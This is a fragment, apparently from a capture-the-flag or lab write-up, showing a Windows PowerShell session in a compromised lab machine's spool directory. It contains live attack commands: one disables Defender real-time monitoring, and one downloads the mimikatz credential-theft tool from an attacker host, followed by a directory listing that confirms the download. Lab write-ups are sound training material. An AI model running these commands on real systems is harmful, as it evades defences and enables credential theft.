 PS C:\Windows\System32\spool\drivers\color> powershell Set-MpPreference -DisableRealtimeMonitoring 1
PS C:\Windows\System32\spool\drivers\color> powershell iwr -uri 10.10.14.14/x64/mimikatz.exe -outfile v.exe
PS C:\Windows\System32\spool\drivers\color> dir
Directory: C:\Windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/15/2018 8:12 AM 1058 D50.camp
-a---- 9/15/2018 8:12 AM 1079 D65.camp
-a---- 9/15/2018 8:12 AM 797 Graphics.gmmp
-a---- 9/15/2018 8:12 AM 838 MediaSim.gmmp
-a---- 9/15/2018 8:12 AM 786 Photo.gmmp
-a---- 9/15/2018 8:12 AM 822 Proofing.gmmp
-a---- 9/15/2018 8:12 AM 218103 RSWOP.icm
-a---- 9/15/2018 8:12 AM 3144 sRGB Color Space Profile.icm
-a---- 9/9/2022 5:05 PM 1355680 v.exe
-a---- 9/15/2018 8:12 AM 17155 wscRGB.cdmp
-a---- 9/15/2018 8:12 AM 1578 wsRGB.cdmp
SHS